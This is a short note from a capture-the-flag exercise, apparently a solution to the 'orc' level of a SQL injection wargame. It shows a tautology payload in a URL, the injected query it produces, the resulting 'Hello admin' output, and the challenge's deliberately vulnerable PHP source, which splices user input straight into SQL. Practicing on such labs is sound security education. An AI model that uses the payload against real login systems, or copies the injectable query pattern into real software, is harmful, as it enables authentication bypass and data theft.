 los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php?pw=1%27or%271%27=%271
query : select id from prob_orc where id='admin' and pw='1'or'1'='1'
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>